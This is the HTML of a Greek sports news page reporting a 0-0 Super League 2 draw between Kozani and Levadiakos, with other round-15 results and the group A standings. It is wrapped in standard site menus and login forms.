<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697ac0d5c467b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697ac0d5c467b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697ac0d5c467b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Super League 2: Κοζάνη και Λεβαδειακός έφεραν 0-0</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-57501" class="post-57501 post type-post status-publish format-standard has-post-thumbnail category-19" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Super League 2: Κοζάνη και Λεβαδειακός έφεραν 0-0</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-03T20:51:50+00:00" >03/01/2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%ba%ce%bf%ce%b6%ce%ac%ce%bd%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%bb%ce%b5%ce%b2%ce%b1%ce%b4%ce%b5%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%ad%cf%86%ce%b5%cf%81%ce%b1%ce%bd-0-0/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-57501">37</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-2-%25ce%25ba%25ce%25bf%25ce%25b6%25ce%25ac%25ce%25bd%25ce%25b7-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25b4%25ce%25b5%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582-%25ce%25ad%25cf%2586%25ce%25b5%25cf%2581%25ce%25b1%25ce%25bd-0-0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Super+League+2%3A+%CE%9A%CE%BF%CE%B6%CE%AC%CE%BD%CE%B7+%CE%BA%CE%B1%CE%B9+%CE%9B%CE%B5%CE%B2%CE%B1%CE%B4%CE%B5%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+%CE%AD%CF%86%CE%B5%CF%81%CE%B1%CE%BD+0-0&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-2-%25ce%25ba%25ce%25bf%25ce%25b6%25ce%25ac%25ce%25bd%25ce%25b7-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25b4%25ce%25b5%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582-%25ce%25ad%25cf%2586%25ce%25b5%25cf%2581%25ce%25b1%25ce%25bd-0-0%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Screenshot_2024-01-03-Δημοσιεύστε-στο-Facebook2.jpg" data-caption=""><img width="552" height="301" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Screenshot_2024-01-03-Δημοσιεύστε-στο-Facebook2.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Screenshot_2024-01-03-Δημοσιεύστε-στο-Facebook2.jpg 552w, https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Screenshot_2024-01-03-Δημοσιεύστε-στο-Facebook2-300x164.jpg 300w" sizes="(max-width: 552px) 100vw, 552px" alt="" title="Screenshot_2024-01-03 Δημοσιεύστε στο Facebook(2)"/></a></div>
            <!-- content --><p>Με ισοπαλία ξεκίνησε η θητεία του Σωκράτη Οφρυδόπουλου στον πάγκο του Λεβαδειακού. Η ομάδα της Βοιωτίας έμεινε στο 0-0 στην Κοζάνη με την τοπική ομάδα, σε αναμέτρηση για τη 15η αγωνιστική της Super League 2, και ισοβαθμεί στην κορυφή του Α΄ ομίλου με την ΑΕΛ, η οποία υποδέχεται την Πέμπτη (4/1) την ΑΕΚ Β΄.</p>
<p>Ο τρίτος της κατάταξης Μακεδονικός έχασε έδαφος, καθώς παραχώρησε ισοπαλία 1-1 στον Αιολικό και έμεινε στο -6 από την κορυφή (με αγώνα περισσότερο). Η Αναγέννηση Καρδίτσας, από την πλευρά της, νίκησε 2-1 τον Ηρακλή και ανέβηκε -τουλάχιστον προσωρινά- στην πέμπτη θέση της κατάταξης.</p>
<p>15η αγωνιστική, α&#8217; όμιλος</p>
<p>Κοζάνη-Λεβαδειακός 0-0</p>
<p>Αναγέννηση Καρδίτσας-ΠΟΤ Ηρακλής 2-1</p>
<p>Μακεδονικός-Αιολικός 1-1</p>
<p>Καμπανιακός-ΠΑΟΚ Β΄ 4/1</p>
<p>ΑΕΛ-ΑΕΚ Β΄ 4/1</p>
<p>Ρεπό: Νίκη Βόλου, Απόλλων Πόντου</p>
<p>Η βαθμολογία</p>
<p>1. ΑΕΛ 27</p>
<p>2. Λεβαδειακός 27</p>
<p>3. Μακεδονικός 21 -13αγ.</p>
<p>4. Αναγέννηση Καρδίτσας 18 -13αγ.</p>
<p>5. Νίκη Βόλου 18 -11αγ.</p>
<p>6. ΠΟΤ Ηρακλής 16 -13αγ.</p>
<p>7. ΠΑΟΚ Β΄ 16</p>
<p>8. Κοζάνη 16 -13αγ.</p>
<p>8. ΑΕΚ Β΄ 15</p>
<p>10. Αιολικός 14 -13αγ.</p>
<p>11. Καμπανιακός 9</p>
<p>12. Απόλλων Πόντου 8</p>
<p>13. Αλμωπός Αριδαίας 0 -0αγ.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-57502" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Screenshot_2024-01-03-Δημοσιεύστε-στο-Facebook2-300x164.jpg" alt="" width="700" height="382" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Screenshot_2024-01-03-Δημοσιεύστε-στο-Facebook2-300x164.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Screenshot_2024-01-03-Δημοσιεύστε-στο-Facebook2.jpg 552w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697ac0d5c5f7a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697ac0d5c5f7a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697ac0d5c5f7a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-2-%25ce%25ba%25ce%25bf%25ce%25b6%25ce%25ac%25ce%25bd%25ce%25b7-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25b4%25ce%25b5%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582-%25ce%25ad%25cf%2586%25ce%25b5%25cf%2581%25ce%25b1%25ce%25bd-0-0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Super+League+2%3A+%CE%9A%CE%BF%CE%B6%CE%AC%CE%BD%CE%B7+%CE%BA%CE%B1%CE%B9+%CE%9B%CE%B5%CE%B2%CE%B1%CE%B4%CE%B5%CE%B9%CE%B1%CE%BA%CF%8C%CF%82+%CE%AD%CF%86%CE%B5%CF%81%CE%B1%CE%BD+0-0&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-2-%25ce%25ba%25ce%25bf%25ce%25b6%25ce%25ac%25ce%25bd%25ce%25b7-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25b4%25ce%25b5%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582-%25ce%25ad%25cf%2586%25ce%25b5%25cf%2581%25ce%25b1%25ce%25bd-0-0%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/super-league-%ce%b7-%ce%bb%ce%b1%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bf-%ce%b1%cf%83%cf%84%ce%ad/">Super League: η Λαμία νίκησε 1-0 τον Ολυμπιακό, ο Αστέρας με ανατροπή 3-2 τον Άρη</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/super-league-%ce%b7-%ce%b1%ce%b5%ce%ba-3-0-%cf%84%ce%bf%ce%bd-%ce%b2%cf%8c%ce%bb%ce%bf-%ce%bf-%cf%80%ce%b1%ce%bf%ce%ba-4-0-%cf%84%ce%bf%ce%bd-%ce%bf%cf%86%ce%b7/">Super League: η ΑΕΚ 3-0 τον Βόλο, ο ΠΑΟΚ 4-0 τον ΟΦΗ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" 